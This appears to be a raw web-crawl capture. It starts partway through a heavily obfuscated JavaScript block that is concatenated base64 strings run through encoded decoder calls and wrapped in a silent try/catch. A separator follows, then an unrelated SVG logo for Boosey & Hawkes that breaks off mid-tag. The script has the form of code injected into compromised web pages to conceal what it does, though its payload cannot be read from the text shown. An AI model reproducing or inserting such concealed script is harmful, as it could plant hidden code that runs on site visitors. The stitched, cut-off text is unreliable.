QJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE8czt9LGRbSigweDI1Mywn'+'dVRpRScpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPj1zO30sZFtKKDB4MjIzLCcjVj'+'JrJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHE8PXM7fSxkW0ooMHgyMDksJ14wIUIn'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+_0x9380395v(0x1e6)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEtczt'+'9LGRbSigweDIwNywnXjAhQicpXT1KKDB4'+'MWRhLCdQNkRrJykrSigweDE5NywnWjZ0M'+_0x9380395v(0x201)+'g1LCc4aUF1JykrSigweDI3NSwnXjAhQic'+'pK0ooMHgxM2UsJ1NoJHInKStKKDB4MWUy'+'LCdQSl5kJykrSigweDEzZCwnJTUzNycpK'+'0ooMHgxNTksJ3FdJTYnKStKKDB4Mjk0LC'+'d4dk9aJykr')+(_0x9380395v(0x269)+_0x9380395v(0x25a)+_0x9380395v(0x265)+'sJ3peOSknKStKKDB4MTQ3LCdjVCNQJykr'+'SigweDE0YywnI1oqWicpK0ooMHgyNjQsJ'+'zhpQXUnKStKKDB4MTc4LCd6XjkpJykrSi'+'gweDE4MiwnWVQ3VicpK0ooMHgxZTMsJ0N'+'3c1UnKStKKDB4MjMwLCdIKmgjJykrSigw'+'eDIzYywnXjAhQicpK0ooMHgyODksJzNsc'+'yYnKStKKDB4MWNhLCdjVCNQJykrSigweD'+'IyMCwnbGJCdCcpK0ooMHgyMGQsJ0N3c1U'+'nKSxkW0ooMHgxNzcsJ1p5d1snKV09ZnVu'+_0x9380395v(0x216)+'GRbSigweDE0OSwnSiEmNicpXT1KKDB4MT'+'QyLCdKISY2JykrSigweDE1ZSwnSCpoIyc'+_0x9380395v(0x24d)+_0x9380395v(0x21e)+_0x9380395v(0x219)+'dRTm1GJykrSigweDEzYywnUTlWSycpK0o'+'oMHgxZWIsJ14wIUInKStKKDB4MjU0LCcx'+'JF5VJykrSigweDE0ZiwnVmZNYycpK0ooM'+'HgxNTUsJ0I5cW4nKStKKDB4MWEzLCdAJV'+'pSJykrSigweDFiZiwnVkFtSycpK0ooMHg'+'xZTksJ14wIUInKStKKDB4MWE2LCdaNnQy'+'JykrSigweDE1ZiwnM0VFRicpK0ooMHgyM'+'GUsJ3peOSknKStKKDB4MTdiLCc3JFgqJy'+_0x9380395v(0x1f2)+'sJ1VdN2UnKStKKDB4MWI0LCdZVDdWJykr'+_0x9380395v(0x221)+'1A2RGsnKStKKDB4MWE1LCdTaCRyJykrSi'+'gweDFlNCwn')+('bGJCdCcpK0ooMHgyODYsJ2xiQnQnKStKK'+'DB4MjUwLCdJTEFQJykrSigweDE2NywnQj'+'lxbicpK0ooMHgyODEsJ0tCMkUnKStKKDB'+'4MWJhLCdCOXFuJykrSigweDIyNywnWG9P'+_0x9380395v(0x232)+_0x9380395v(0x1f9)+'cpK0ooMHgxNzUsJ2NhJFQnKStKKDB4MTV'+_0x9380395v(0x206)+'K0ooMHgxN2UsJ1E5VksnKStKKDB4MjU5L'+'CdROVZLJykrSigweDI2MSwnQGxzWycpK0'+_0x9380395v(0x202)+'xJF5VJykrSigweDIwNiwndVRpRScpK0oo'+'MHgyMjksJ1t5S3YnKStKKDB4MTRlLCclN'+_0x9380395v(0x1e0)+'gyODMsJ2NUI1AnKStKKDB4MjI4LCdITiR'+'nJykrSigweDI2YiwnU24jRScpK0ooMHgy'+_0x9380395v(0x25f)+'ykrSigweDE1YSwnJTUzNycpK0ooMHgxZD'+'YsJ3FdJTYnKStKKDB4MWM1LCdKISY2Jyk'+'rSigweDI3ZSwnWG9PNicpK0ooMHgxZjUs'+'J2NhJFQnKStKKDB4MjJjLCcjVjJrJykrS'+_0x9380395v(0x25c)+'N3c1UnKStKKDB4MWMzLCddYXpIJykrSig'+_0x9380395v(0x1e4)+'MkUnKStKKDB4MjhiLCdaeXdbJykrSigwe'+_0x9380395v(0x1f7)+'YnKStKKDB4MTkxLCdJRFlTJykrSigweDF'+'jYywnWVQ3VicpK0ooMHgxYzIsJ0ZaaTcn'+'KStKKDB4MjE1LCdROVZLJykrSigweDI5M'+'iwnW3lLdicpK0ooMHgxNWIsJ3peOSknKS'+'tKKDB4MTk1')+('LCcmM1tJJyksZFtKKDB4MjEyLCdaNnQyJ'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGRbSigweDFlNiwnSE4kZycpXT1'+_0x9380395v(0x207)+_0x9380395v(0x1fb)+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sZF'+'tKKDB4MjY2LCczKkY0JyldPWZ1bmN0aW9'+_0x9380395v(0x25b)+_0x9380395v(0x218)+'FlTJykrJ3MvJyxkW0ooMHgxYjIsJ0Bsc1'+'snKV09SigweDFhYiwnWG9PNicpK0ooMHg'+'xNGIsJ1lUN1YnKStKKDB4MTg0LCdNS0Zq'+'JykrSigweDFmZCwnXjAhQicpK0ooMHgyN'+'jksJ2NhJFQnKStKKDB4MjMyLCdTaCRyJy'+'krSigweDFmMCwnM2xzJicpK0ooMHgxNDU'+'sJ14wIUInKStKKDB4MjRiLCd4dk9aJykr'+'SigweDI1YiwnI1YyaycpK0ooMHgyMTEsJ'+'1NoJHInKStKKDB4MTY2LCddYXpIJykrSi'+'gweDI3MywncV0lNicpK0ooMHgxNDgsJ1F'+'ObUYnKStKKDB4MTQwLCc3JFgqJykrSigw'+'eDFkYywnSURZUycpK0ooMHgxOWYsJzNsc'+'yYnKStKKDB4MThmLCdaeXdbJykrSigweD'+'I3NCwnQjlxbicpK0ooMHgyMGMsJ0ohJjY'+'nKStKKDB4MjFjLCdWMEY4JykrSigweDIx'+'MywnXjAhQicpK0ooMHgxZTAsJ1YwRjgnK'+_0x9380395v(0x233)+'wnI1oqWicpK0ooMHgxZDksJ2xiQnQnKSt'+'KKDB4MjEwLCcxJF5VJykrSigweDFjZiwn'+_0x9380395v(0x1e7)+'DB4MjkzLCczKkY0JykrSigweDFiMywnVV'+_0x9380395v(0x235))+('MHgyMWEsJ1o2dDInKStKKDB4MWU1LCclN'+_0x9380395v(0x1e1)+'gyNGMsJ3h2T1onKStKKDB4MTg3LCdjYSR'+_0x9380395v(0x24a)+'ZWQsJ1p5d1snKStKKDB4Mjg1LCdQSl5kJ'+'ykrSigweDFhNywnUnRvWScpK0ooMHgxOG'+'IsJ11hekgnKStKKDB4MjQ3LCdbeUt2Jyk'+'rSigweDE4MywnJTUzNycpK0ooMHgxOTIs'+'JyU1MzcnKStKKDB4MTZhLCdNS0ZqJykrS'+'igweDE0NCwnVkFtSycpK0ooMHgxYWEsJ1'+'YwRjgnKStKKDB4MTU2LCclNTM3JykrSig'+'weDI5NSwnQGxzWycpK0ooMHgxNTMsJyNa'+'KlonKStKKDB4MjQyLCdsYkJ0JykrSigwe'+_0x9380395v(0x222)+_0x9380395v(0x210)+'kMiwnVmZNYycpK0ooMHgxYTIsJzNFRUYn'+'KStKKDB4MTU3LCdbeUt2JykrSigweDI0Z'+'CwnUTlWSycpK0ooMHgyMWUsJzckWConKS'+_0x9380395v(0x254)+'nM2xzJicpK0ooMHgxZDQsJyNaKlonKStK'+'KDB4MjJiLCdsYkJ0JykrSigweDE2YywnW'+'VQ3VicpK0ooMHgxNGEsJ1ZmTWMnKStKKD'+'B4MTliLCdAbHNbJykrSigweDI4OCwnMSR'+'eVScpK0ooMHgyODAsJ11hekgnKStKKDB4'+'MjAzLCdsYkJ0JykrSigweDFmNCwnM0VFR'+'icpK0ooMHgxMzksJ1hvTzYnKStKKDB4Mj'+'QxLCdjYSRUJykrSigweDFiMSwnSUxBUCc'+'pKydhJyxkW0ooMHgxNzIsJ0ohJjYnKV09'+'SigweDFiOCwnVV03ZScpK0ooMHgyMTcsJ'+'0ZaaTcnKSsnbmcnLGRbSigweDFjZCwnJj'+'NbSScpXT1m')+('dW5jdGlvbihxLHMsdSx2LHcseCx5LHosQ'+'ixDLEQpe3JldHVybiBxKHMsdSx2LHcseC'+'x5LHosQixDLEQpO30sZFtKKDB4MWNiLCd'+'jYSRUJyldPWZ1bmN0aW9uKHEscyl7cmV0'+'dXJuIHF8fHM7fSxkW0ooMHgyNTUsJ1A2R'+'GsnKV09ZnVuY3Rpb24ocSxzLHUsdix3LH'+'gseSl7cmV0dXJuIHEocyx1LHYsdyx4LHk'+'pO30sZFtKKDB4MTc0LCdeMCFCJyldPWZ1'+_0x9380395v(0x1d3)+'HEocyx1LHYsdyk7fSxkW0ooMHgxYzksJ1'+'o2dDInKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcXx8czt9LGRbSigweDIzZiwnY1Qj'+'UCcpXT1KKDB4MWZmLCdQNkRrJykrSigwe'+'DE2OCwnWG9PNicpK0ooMHgxN2MsJ1lUN1'+_0x9380395v(0x229)+'dPUooMHgxZmMsJyNWMmsnKStKKDB4MjBm'+_0x9380395v(0x1f8)+'0ooMHgxZjgsJ1t5S3YnKSxkW0ooMHgyMz'+'YsJ0hOJGcnKV09SigweDFmNiwnOClOQCc'+_0x9380395v(0x263)+'LCczbHMmJykrSigweDI2MiwnMypGNCcpK'+'yddJyxkW0ooMHgxMzcsJ1E5VksnKV09Si'+'gweDE1OCwnSCpoIycpK0ooMHgyMzksJ3V'+'UaUUnKStKKDB4MjNkLCc3JFgqJykrSigw'+'eDI3MiwnI1oqWicpK0ooMHgxNWQsJ0Bsc'+'1snKSxkW0ooMHgyMDgsJ0I5cW4nKV09Zn'+'VuY3Rpb24ocSxzLHUsdix3LHgseSx6LEI'+'sQyxEKXtyZXR1cm4gcShzLHUsdix3LHgs'+'eSx6LEIsQyxEKTt9O3ZhciBmPWQsZz1md'+_0x9380395v(0x259)+'JuIGZ1bmN0')+('aW9uKHMsdSl7dmFyIHY9cT9mdW5jdGlvb'+'igpe3ZhciBLPV8weDk1MzQ2MTNlO2lmKH'+'Upe3ZhciB3PXVbSygweDE2YiwnUTlWSyc'+'pXShzLGFyZ3VtZW50cyk7cmV0dXJuIHU9'+_0x9380395v(0x215)+'XR1cm4gcT0hW10sdjt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIEw9Six1PXt9O3V'+'bTCgweDEzOCwnOClOQCcpXT1mW0woMHgy'+'NjAsJ0N3c1UnKV0sdVtMKDB4MjhhLCc3J'+'FgqJyldPWZ1bmN0aW9uKHosQil7dmFyIE'+_0x9380395v(0x24f)+_0x9380395v(0x20f)+'QnQnKV09ZltMKDB4MjYzLCd6RHZKJyldL'+'HVbTCgweDI0OCwnUTlWSycpXT1mdW5jdG'+_0x9380395v(0x256)+'bTigweDFlZiwnXWF6SCcpXSh6LEIpO30s'+'dVtMKDB4MWI3LCddYXpIJyldPWZbTCgwe'+'DIzNCwnekR2SicpXSx1W0woMHgxZDUsJ1'+'hvTzYnKV09ZltMKDB4MjQ1LCdGWmk3Jyl'+'dLHVbTCgweDE1NCwnSCpoIycpXT1mdW5j'+_0x9380395v(0x211)+'GZbTygweDFiYiwnY2EkVCcpXSh6LEIpO3'+'0sdVtMKDB4MTUxLCcjWipaJyldPWZ1bmN'+'0aW9uKHgpe3ZhciBQPUw7cmV0dXJuIGZb'+_0x9380395v(0x1fd)+_0x9380395v(0x231)+'h4LHkseil7dmFyIFE9TDtyZXR1cm4gZlt'+'RKDB4MjRhLCc3JFgqJyldKHgseSx6KTt9'+'LHVbTCgweDI1OCwnI1oqWicpXT1mdW5jd'+'Glvbih6LEIpe3ZhciBSPUw7cmV0dXJuIG'+'ZbUigweDE0')+('NiwnS0IyRScpXSh6LEIpO307dmFyIHY9d'+'Ttmb3IodmFyIHcgaW4gcSlpZihmW0woMH'+_0x9380395v(0x1da)+'dYXpIJykrJ2gnXSxzKSYmZnVuY3Rpb24o'+'eCx5KXt2YXIgUz1MLHo9dltTKDB4MjQ5L'+_0x9380395v(0x266)+'gpe3ZhciBUPVMsQz17fTtDW1QoMHgyMzU'+'sJ1FObUYnKV09dltUKDB4MjVlLCdIKmgj'+_0x9380395v(0x22c)+'1E5VksnKV0odHlwZW9mIHdpbmRvdyx2W1'+'QoMHgxZjIsJzEkXlUnKV0pP3dpbmRvdzp'+'2W1QoMHgxZjcsJzEkXlUnKV0odHlwZW9m'+_0x9380395v(0x209)+'yldKSYmdltUKDB4MTllLCdLQjJFJyldKH'+_0x9380395v(0x23a)+'nW3lLdicpXSkmJnZbVCgweDIwYiwnUnRv'+_0x9380395v(0x23e)+'DE2NSwnU24jRScpXSk/Z2xvYmFsOnRoaX'+'MsRj1mdW5jdGlvbigpe3ZhciBVPVQsRz1'+'uZXcgRVsoVSgweDE2ZSwnQCVaUicpKSsn'+'cCddKERbVSgweDI3ZiwnQCVaUicpXSk7c'+'mV0dXJuIUdbVSgweDI0NiwnQ3dzVScpXS'+'h6KTt9O3JldHVybiB2W1QoMHgyMWYsJ0N'+'3c1UnKV0oRik7fSk7dltTKDB4MjdkLCdI'+'KmgjJyldKHopO2Zvcih2YXIgQj0weDI7d'+'ltTKDB4MWJjLCdCOXFuJyldKEIseVtTKD'+'B4MjFiLCdVXTdlJykrJ2gnXSk7QisrKWl'+'mKHZbUygweDFkOCwnSiEmNicpXSh4W1Mo'+'MHgyNWQsJ0N3c1UnKStTKDB4MjIyLCdQN'+'kRrJyldKHlbQl1bMHgwXSkseVtCXVsweD'+'FdKSlyZXR1')+('cm47cmV0dXJuIDB4MTt9KHcsYXJndW1lb'+_0x9380395v(0x1ec)+'4gaShxKXt2YXIgVj1KLHM9bmV3IFJlZ0V'+'4cChmW1YoMHgxZTEsJ01LRmonKV0sJ2cn'+'KSx1PWZbVigweDFmZSwnekR2SicpXVtWK'+'DB4MjkxLCcjWipaJykrJ2NlJ10ocywnJy'+'kscz1mW1YoMHgxOWMsJ3pEdkonKV0oYnR'+'vYSxxKVtWKDB4MjBhLCcjVjJrJyldKCc9'+'JywweDQpW1YoMHgyNTcsJ0I5cW4nKV0oJ'+'y4nKVtWKDB4MjJlLCdAJVpSJyldKCcnKV'+'tWKDB4Mjc3LCczKkY0JykrJ3NlJ10oKVt'+'WKDB4MjZhLCdsYkJ0JyldKCcnKSxxPXNb'+'VigweDE2ZiwnJjNbSScpKydjZSddKC9bY'+_0x9380395v(0x1e9)+'BXPVY7cmV0dXJuIFN0cmluZ1tXKDB4MTk'+'2LCcmM1tJJykrVygweDI2NSwnTUtGaicp'+'KydkZSddKGZbVygweDIyNCwnUEpeZCcpX'+'ShmW1coMHgxZWUsJ0AlWlInKV0odiwnWi'+'cpPzB4NWE6MHg3YSx2PWZbVygweDE3Niw'+'nM2xzJicpXSh2W1coMHgxYWUsJ2NUI1An'+'KStXKDB4MjA1LCdsYkJ0JyldKDB4MCksM'+'HhkKSk/djpmW1coMHgxYzQsJ1NuI0UnKV'+'0odiwweDFhKSk7fSkscz1uZXcgUmVnRXh'+'wKGZbVigweDE0OSwnSiEmNicpXSwnZycp'+'O3JldHVybiBmW1YoMHgxNjMsJ1IlR1UnK'+'V0oZltWKDB4MjdiLCdWMEY4JyldKGZbVi'+'gweDIxOCwnQjlxbicpXShmW1YoMHgxYjU'+'sJ1A2RGsnKV0oZltWKDB4MWIwLCdDd3NV'+'JyldKHUsZltWKDB4MjhkLCdKISY2JyldK'+_0x9380395v(0x22e)+'E4NiwnWVQ3')+('VicpKydjZSddKHMsJycpKSwnLycpLHEpL'+_0x9380395v(0x25d)+_0x9380395v(0x23d)+'oMHgyNmQsJ1hvTzYnKV0sJ2cnKTtqPWZb'+'SigweDI2YywnSUxBUCcpXSxrPXAsbD1md'+_0x9380395v(0x24e)+'goMHgxNjQsJyYzW0knKV09ZnVuY3Rpb24'+'odyx4LHkseixCLEMsRCxFLEYsRyxIKXt2'+'YXIgWT1YO3JldHVybiBmW1koMHgxNDMsJ'+_0x9380395v(0x21a)+'YsRyxIKTt9LHFbWCgweDFhMCwnQ3dzVSc'+'pXT1mdW5jdGlvbih3LHope3ZhciBaPVg7'+_0x9380395v(0x212)+'Sh3LHopO30scVtYKDB4MThjLCdGWmk3Jy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQixDLEQ'+'pe3ZhciBhMD1YO3JldHVybiBmW2EwKDB4'+_0x9380395v(0x22b)+'EQpO30scVtYKDB4MWVhLCdYb082JyldPW'+'Z1bmN0aW9uKHcseCx5LHosQil7dmFyIGE'+'xPVg7cmV0dXJuIGZbYTEoMHgyN2MsJ1o2'+_0x9380395v(0x23b)+'XEsdT1mW1goMHgyNjcsJ3VUaUUnKV0od2'+_0x9380395v(0x1f1)+_0x9380395v(0x1f6)+'W2ZbWCgweDE2MiwnXWF6SCcpXVtYKDB4M'+'WZiLCdVXTdlJykrJ2NlJ10odiwnJyldO3'+'YmJihuZXcgdigweDAsMHgwKVtYKDB4MWR'+'mLCdsYkJ0JyldPWZbWCgweDEzNiwnVkFt'+_0x9380395v(0x220)+'Vgsdz1zW2EyKDB4MTNiLCd6RHZKJyldKG'+'gsc1thMigw')+('eDE4OSwnI1oqWicpXSh3aW5kb3cse30pL'+_0x9380395v(0x258)+_0x9380395v(0x260)+'weDMsMHg3NV0sWzB4MiwweDYzXSxbMHgx'+'LDB4NmZdLFsweDAsMHg2NF0pO2lmKHcpc'+'mV0dXJuIHc9c1thMigweDFiZSwnXWF6SC'+_0x9380395v(0x1d7)+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdyYmc1thMigweDFjMSwnU'+'EpeZCcpXShoLHcsMHg0LFsweDMsMHg2Nl'+'0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG0'+'9ZltKKDB4MTUyLCdTbiNFJyldKG0sd2lu'+'ZG93KSl8fChtPWZbSigweDE4MSwnUnRvW'+'ScpXShoLG0sMHgxMCxbMHhmLDB4NzJdLF'+'sweGQsMHg2ZV0sWzB4YSwweDczXSxbMHg'+'4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myww'+'eDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2M'+'V0pKSYmZltKKDB4MTgwLCdjVCNQJyldKG'+'0saltKKDB4Mjc2LCdaNnQyJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x6209072.slice(_0x6209072.indexOf("{") + 1, _0x6209072.lastIndexOf("}"))})())),d[V(0x285,'jf6e')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/booseyandhawkes_ACC.svg
body_size: 3293
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 609.6 195.2"><defs><style>.cls-1{fill:#2b8d93;}.cls-2{fill:#231f20;}</style></defs><path class="cls-1" d="M353.2,17.2a20,20,0,0,1,.28,8.72c-1.93,11.64-17.36,17.62-31.57,20.34C334.36,50.44,340.5,61.6,340.5,74.6c0,17.83-13.62,42.08-45.06,42.08-30.23,0-46-23.4-46-45.65,0-13.9,11.1-36,33.32-40.57-5.4-2.76-9.13-8.77-9.13-14.21,0-7.36,7.32-14,17.29-14.3a28.26,28.26,0,0,1,11.92,2.16,1.54,1.54,0,0,0,1.68-.46A44.59,44.59,0,0,0,306,15.75l-.23.18C302,9.59,296.53,6.09,291.2,6.49c-4.21.32-10.32,3.3-10.32,11a12.43,12.43,0,0,0,9.75,12.39,12.67,12.67,0,0,0,0,4.06c-6.95,0-31.17,6.37-31.17,38,0,30.08,24.94,40.21,36.13,40.21,20.76,0,36.42-13,36.42-39.91,0-17.53-13.3-23-17.53-23-7,0-15.11,4.23-15.11,14.51a13.63,13.63,0,0,0,6.31,11.39,36.77,36.77,0,0,0-11.16,0,19.77,19.77,0,0,1-2.61-10.17c.22-11.19,11.61-17.81,25.9-19.93,13.83-2,26.16-10.27,27.71-19.68a15.1,15.1,0,0,0-1.32-8.12A30,30,0,0,0,353.2,17.2Z"/><path d="M2,79.12c1.9-1,2.11-2.32,2.36-3.85a105.77,105.77,0,0,0,.32-11.45V54.54c0-8.23,0-9.7-.13-11.39S4.06,39.63,2,39.26c2.64,0,4.71.15,5,.15,1.52,0,2.45-.16,5.36-.16,10.38,0,12.58,5.27,12.58,7.91,0,4.32-2.15,6.91-5.12,9.49,4.68,1.21,9.82,5,9.82,11.13,0,5.64-4.94,11.49-15.76,11.49C12.38,79.27,7.46,79,7,79,6.64,79,3.87,79.12,2,79.12ZM9.07,55.34c0,.35.12.45.42.55a21.59,21.59,0,0,0,3.47.2c3.37,0,4.21-.1,5.48-1.3a7,7,0,0,0,2.16-5.06c0-4.16-2.22-8.62-8.12-8.62a14.19,14.19,0,0,0-2.69.25c-.54.11-.72.26-.72.56Zm.09,6.27c0,3.85-.09,10.07,0,10.82.18,2.45.18,3.15,2,3.91a15.61,15.61,0,0,0,5.09.75c3.25,0,8.48-1.46,8.48-7.12A11.43,11.43,0,0,0,13.93,58.5c-.79-.1-3.51-.1-4.41-.1-.24,0-.36.1-.36.35Z"/><path d="M57.54,38.51c11.87,0,20.73,7.49,20.73,19.78,0,11.81-8.34,21.57-21,21.57-14.45,0-20.47-11.24-20.47-20.73C36.76,50.59,43,38.51,57.54,38.51Zm1,38.81c4.51,0,13.83-3,13.83-17.6,0-12-7.32-18.9-15.23-18.9-8.37,0-14.63,5.93-14.63,16.9C42.55,69.39,49.56,77.32,58.58,77.32Z"/><path d="M106.32,38.51C118.19,38.51,127,46,127,58.29c0,11.81-8.33,21.57-21,21.57-14.45,0-20.46-11.24-20.46-20.73C85.54,50.59,91.76,38.51,106.32,38.51Zm1,38.81c4.51,0,13.82-3,13.82-17.6,0-12-7.31-18.9-15.23-18.9-8.36,0-14.63,5.93-14.63,16.9C91.32,69.39,98.34,77.32,107.36,77.32Z"/><path d="M157.09,45.26c-.06-.63-1.25-1.3-1.84-1.73-.26-.19-1.9-2.34-7.55-2.34-4.23,0-7.13,1.64-7.13,5.49,0,3,2.9,4.59,8.67,8.65L151,56.49c7.24,4.91,9,8.18,9.2,12.4.12,2.75-1.51,6.66-5.92,8.92-3.18,1.62-6.73,1.8-10,1.8-2.89,0-5.48-.91-8.39-1.84-.76-.25-.63-.68-.63-2.1,0-2.64,0-5,0-6.12,0-.58-.06-1,.12-.84a8.54,8.54,0,0,1,1,2.53c1,3.88,5.26,5.71,9.37,5.71,5.89,0,9.1-2.68,9.1-6.06,0-3.64-1.18-5.75-6.46-9.49l-2.76-1.95c-6.51-4.59-9.39-7.86-9.39-11.45,0-5.64,4.91-9.49,12.71-9.49a27.36,27.36,0,0,1,5.71.53,11.45,11.45,0,0,0,2.15.26c.49,0,.37.11.37.37S157.09,41.67,157.09,45.26Z"/><path d="M172.48,43.15c-.12-1.79-.59-3.52-2.68-3.89,2.65,0,4.4.15,4.67.15.44,0,12.29,0,13.75-.06a20.83,20.83,0,0,0,2.72-.26c.31-.05.61-.31.93-.31l-.62,6.9c0-.37-.6-1.06-1.12-1.58-1.1-1.1-1.89-1.55-4.7-1.81-1.07-.1-7.14-.16-7.84-.16-.25,0-.38.16-.38.53V56c0,.37.07.53.38.53.83,0,7.78,0,9.23-.11a8.77,8.77,0,0,0,4.25-1.19h0c0,.32-.32,2.24-.51,4-.13,1-.25,3-.25,3.37a4.74,4.74,0,0,0-4.43-3.06c-1.71-.16-7.15-.26-8.22-.26-.32,0-.45.16-.45.37V72.84c0,3.43.31,3.33,6.51,3.33a21.64,21.64,0,0,0,6.08-.58c1.65-.58,2.57-.46,3.84-3.22l-.95,6.92-3.33-.1c-3.27,0-5.37,0-8.87-.06-1.79,0-3.18,0-6,0-.31,0-2.77.11-4.67.11a4.88,4.88,0,0,0,2.7-4Z"/><path d="M215.34,75.27a4.36,4.36,0,0,1-1.86,3.37,2.87,2.87,0,0,1-1.21.48c1.81,0,5.35-.16,5.65-.16s4.51.16,6.32.16a2.87,2.87,0,0,1-1.21-.48,4.39,4.39,0,0,1-1.86-3.37C221,73.05,221,70.84,221,70V65.46a12.45,12.45,0,0,1,1.61-5.28,191.1,191.1,0,0,1,11.15-16.77,12.6,12.6,0,0,1,3-2.77c.69-.42,2.18-1.43,2.85-1.43-1.15,0-5.43.2-5.79.2s-2.83-.2-4.39-.2c-.6,0-1-.15-1,.06a2.46,2.46,0,0,1,1.86,2.26,4.85,4.85,0,0,1-1,2.73c-1.2,1.74-8.84,13.08-10,15.3C218.22,58,209.2,44.63,208.24,43.1a4.46,4.46,0,0,1-.78-2.06,2,2,0,0,1,.84-1.77c-2.35,0-4.57.14-5,.14s-5.07-.16-6.21-.16c.54,0,1.5.84,2.4,1.37,1.08.63,2.06,2.16,3.56,4.11,2.1,2.75,9.83,14.35,10.25,15.19.78,1.53,2.21,2.69,2.21,5.54V70C215.52,70.84,215.52,73.05,215.34,75.27Z"/><path d="M423.66,38.46c.9,2,11.46,25.65,15,33.71,2.25,5.1,4.75,6.14,5,6.39l1,.52c-.9,0-5.65,0-9.8-.1.36-.11.93-1,.4-2.17l-5.39-12.55a.53.53,0,0,0-.54-.32H416.52a.62.62,0,0,0-.6.42l-3.46,8.92a10,10,0,0,0-.84,3.53c0,1.06.91,1.93,2.58,2.27-1.44,0-4.19-.16-4.85-.16s-2.71.16-5.54.16c2.77-.31,4.23-3.16,5.32-5.8Zm4.53,22.4c.29,0,.29-.15.23-.36l-5.05-12.65c-.22-.45-.41-.59-.65,0L417.54,60.5c-.12.26,0,.36.17.36Z"/><path d="M458.12,68.27l12.71-28.85L482.54,68l8.19-23.12a10.56,10.56,0,0,0,.5-3.38,2,2,0,0,0-1.84-2.25l5.38.09c.31,0,1.87-.1,3.35-.13-2,.85-3,3.77-4,6.67L482.17,79.82,469.83,49.51,456.55,79.82,445.32,44.38c-.85-2.79-1.93-4.62-3.3-5.15,2.18,0,4.56.14,5,.14s2.79-.16,5.43-.16a4.42,4.42,0,0,0-1.72.89,2.21,2.21,0,0,0-.72,1.43,35.31,35.31,0,0,0,.92,4.86Z"/><path d="M395.39,75.23c.1,1.8.86,3.54,2.6,3.91-2.38,0-5.39-.16-5.65-.16s-3,.16-5.34.16c1.74-.37,2.49-2.11,2.6-3.91.26-2.21.26-6.38.26-11.44V58.67a.31.31,0,0,0-.31-.32h-20.7c-.16,0-.32,0-.32.32v5.12c0,5.06,0,9.23.26,11.44.11,1.8.45,3.54,2.19,3.91-2.37,0-5-.16-5.24-.16s-3,.16-5.33.16c1.74-.37,2.49-2.11,2.6-3.91.26-2.21.26-6.38.26-11.44V54.51c0-8.23,0-9.71-.11-11.39s-.86-3.54-2.6-3.91c2.38,0,5.08.16,5.34.16s3-.16,5.34-.16c-1.74.37-2.5,2.11-2.6,3.91s-.11,2.74-.11,11V55.2a.28.28,0,0,0,.32.32h20.7a.28.28,0,0,0,.31-.32V54.09c0-8.23,0-9.29-.1-11s-.86-3.54-2.6-3.91c2.37,0,5.07.16,5.33.16s3-.16,5.34-.16c-1.74.37-2.5,2.11-2.6,3.91s-.11,3.16-.11,11.39v9.28C395.12,68.85,395.12,73,395.39,75.23Z"/><path d="M535.9,39.23c-2.44,1.11-4.8,3.73-7.17,6-1.32,1.27-10.08,10.66-11.19,12,1.37,1.53,12,12.43,14.09,14.46,3.58,3.4,5.39,4.81,7.86,6a10.24,10.24,0,0,0,3.27.68l-.48.74h-3.1c-1.48,0-2.48,0-3.64-.1-2.8-.27-4.12-1.43-6.38-3.22-2.38-2-13.18-13.61-15.72-16.72h-.26l0,4.75c0,5.06,0,9.23.27,11.44.1,1.85.53,3.63,2.12,3.9-1.65,0-4.3-.15-4.71-.15s-3.44.11-5.59.15c1.74-.37,2.49-2.1,2.6-3.9.26-2.21.26-6.38.26-11.44V54.51c0-8.23,0-9.71-.1-11.39s-.86-3.53-2.6-3.9c2.15,0,5.32.15,5.59.15s2.74-.12,4.39-.15c-1.58.27-2,2.05-2.12,3.9-.11,1.68-.11,3.16-.11,11.39v2.75h.21c.9-1,9.61-10.29,11.51-12.35,1.48-1.53,2.82-2.9,2.85-3.8a2.35,2.35,0,0,0-.53-1.9c1.06,0,3.52.16,4.79.16Z"/><path d="M604.87,45.22c-.06-.63-1.25-1.3-1.84-1.72-.27-.19-1.91-2.35-7.55-2.35-4.24,0-7.14,1.65-7.14,5.5,0,3,2.9,4.59,8.67,8.65l1.72,1.16c7.25,4.9,9,8.18,9.2,12.39.12,2.75-1.5,6.66-5.92,8.92-3.17,1.63-6.72,1.8-10,1.8-2.88,0-5.47-.91-8.39-1.84-.75-.24-.62-.67-.62-2.09,0-2.64,0-5,0-6.12,0-.59-.06-1,.12-.85a8.47,8.47,0,0,1,1,2.53c1,3.89,5.25,5.71,9.36,5.71,5.9,0,9.1-2.68,9.1-6,0-3.64-1.17-5.75-6.45-9.5l-2.76-2c-6.51-4.59-9.39-7.86-9.39-11.44,0-5.65,4.91-9.49,12.7-9.49a28,28,0,0,1,5.71.52,11.94,11.94,0,0,0,2.15.27c.49,0,.37.1.37.37Z"/><path 